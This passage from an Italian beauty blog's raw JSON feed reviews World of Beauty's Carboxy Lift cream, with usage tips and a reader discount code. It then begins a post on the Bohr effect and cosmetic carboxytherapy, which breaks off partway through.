proteggere e rinforzare la barriera cutanea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENon solo: l'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eestratto di tè verde\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, ricco di antiossidanti, protegge la pelle dai radicali liberi, mentre i \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprobiotici\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E riequilibrano la flora microbica e proteggono il microbioma, essenziale per la salute della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome tutti i prodotti WoB, è una crema con i\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Engredienti attivi naturali\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, protettiva e riparativa per la pelle di viso e corpo, la cui texture ricca non vi inganni, perché si assorbe rapidamente e senza lasciare residui. Anzi nutre a fondo la pelle, senza lasciare in superficie alcun effetto lucido nè untuoso.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMigliora l’idratazione e l’elasticità, anzi reca rapido sollievo alla pelle disidratata, oltre a lenire la pelle affetta da prurito e bruciore (io soffro di episodica dermatite allergica, è un vero toccasana).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome si usa:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDopo i precedenti step appena descritti (detersione, mist, siero gel), applichiamo mattina e sera, ripetendo l'applicazione, in caso di bisogno (per esempio, quando la pelle è arrossata o irritata), anche più volte al giorno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EAttenzione\u003C\/b\u003E: la sua consistenza potrebbe rendere difficile la fuoriuscita del prodotto dal dispenser, quindi ricordiamo di agitare bene prima dell'uso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRmo54wlVAVKbH9b3X-JO3JoiDbMV-Nqz3nylW3vwRj-HJvnt_zf9fqfz7V3mLYfg9YJy01TyZ9CGlQy_VudT_5G_o5GEMP2tUPJfe9O_W7HPyelrczGoylIA9QnkBH1nsWQDBU9Nd4IuLuy5fR1ps8n059BSQofHKCwYNTS7GdCkwK67tbxIsiy4-1E\/s1920\/carboxy%20lift%20cream.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"carbossiterapia e effetto bohr\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRmo54wlVAVKbH9b3X-JO3JoiDbMV-Nqz3nylW3vwRj-HJvnt_zf9fqfz7V3mLYfg9YJy01TyZ9CGlQy_VudT_5G_o5GEMP2tUPJfe9O_W7HPyelrczGoylIA9QnkBH1nsWQDBU9Nd4IuLuy5fR1ps8n059BSQofHKCwYNTS7GdCkwK67tbxIsiy4-1E\/w640-h360\/carboxy%20lift%20cream.png\" title=\"carboxy lift super cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E________________________________________________\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: 15px; margin: 0px; padding: 0px; white-space-collapse: collapse;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVi ricordo che il mio blog possiede un\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E codice sconto personalizzato\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che potete utilizzare presso qualunque licenziatario World of Beauty o direttamente sul \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esito World of Beauty\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: il \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E20% di sconto su un importo minimo di 50 euro\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E su prodotti e\/o trattamenti di vostra scelta.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: 15px; margin: 0px; padding: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESul sito, il codice sconto\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E LIFESTYLE99\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E va indicato nel campo \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENOME ATTIVITA'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E in fase di iscrizione al sito e poi di nuovo in fase di checkout dal carrello.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESe tuttavia aveste qualche difficoltà nell’usarlo, scrivetemi pure nel\u003C\/span\u003E\u003Ca data-cmp-ab=\"2\" href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E form messaggi\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee vi aiuterò ad utilizzarlo correttamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca data-cmp-ab=\"2\" href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPagina facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca data-cmp-ab=\"2\" href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EProfilo instagram\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2905579901995348391\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/06\/carboxy-lift-world-of-beauty.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2905579901995348391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2905579901995348391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/06\/carboxy-lift-world-of-beauty.html","title":"Carboxy lift world of beauty:  carbossiterapia naturale, efficace e senza aghi"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzX9BVGRYQjFMmkki21dWiZIlWiWSQ63fm5PHnQuRgFPOM0SubnrrvLRTZEIlzfenprKddLYrC-63wTjhEW0n27btc7Y7ANMO2f3TgdQPWQnuHOsKvJvvzRKpI5RIzJ2QM1029mZTu-8Z5yetAnxOZPFJwwot1kMVbj6ezo5PDM2FdoIG26lQvUs8pvE\/s72-w640-h360-c\/carboxy%20lift%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-366513204024378876"},"published":{"$t":"2025-06-13T16:44:00.003+02:00"},"updated":{"$t":"2025-06-13T16:46:22.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carbossiterapia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carboxy lift cleanser"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carboxy lift Mist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carboxy Lift World of beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cura della pelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"effetto bohr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"Carbossiterapia cosmetica ed effetto bohr: cos'è, come funziona"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; white-space-collapse: preserve;\"\u003ENon molto tempo fa, in un articolo su un noto portale beauty, ho scoperto l’esistenza di qualcosa che non conoscevo e quanto questa cosa possa influire positivamente sulla nostra bellezza e sul benessere.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-b81f2212-7fff-80cc-2cab-b018c6add178\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl nuovo concetto di cui parlo è l'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEffetto Bohr\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, di cui oggi vorrei parlarvi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELa frase, che aveva destato il mio interesse e che mi era piaciuta molto, era per la precisione:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"color: #660000; font-family: georgia;\"\u003E\u003Ci\u003EEffetto Bohr: il \"respiro\" dei tessuti\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"color: #660000; font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUhnVllhf1ou9x6JC4Ggc6qYJMjvhnu333KQzpow0WNAg72YOBlh2EqEZmUHKYBAKPtsSNcVnqPqtw4mBwQsbTCOIgf36HikCnMubCc__T4r-iy_nbRwOmnI_GW8cPQhAA0awP62BAO2frwfRkZb9YDvaUMCow-sWKTaVRyyU9tUKFMpxYAIgIqU9FRY\/s1920\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carbossiterapia e effetto Bohr\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUhnVllhf1ou9x6JC4Ggc6qYJMjvhnu333KQzpow0WNAg72YOBlh2EqEZmUHKYBAKPtsSNcVnqPqtw4mBwQsbTCOIgf36HikCnMubCc__T4r-iy_nbRwOmnI_GW8cPQhAA0awP62BAO2frwfRkZb9YDvaUMCow-sWKTaVRyyU9tUKFMpxYAIgIqU9FRY\/w640-h360\/1.png\" title=\"Carbossiterapia e effetto Bohr World of beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPer comprendere meglio il senso di questa frase, mi sono lasciata aiutare dal dottor Google che ha chiarito che l’'\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEffetto Bohr\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è un meccanismo fisiologico fondamentale che regola il rilascio di ossigeno da parte dell'emoglobina ai tessuti del corpo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn pratica, quando un tessuto ha bisogno di ossigeno (ad esempio, un muscolo sotto sforzo), nel sangue aumenta la concentrazione di anidride carbonica (CO2) e di ioni idrogeno (H+).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 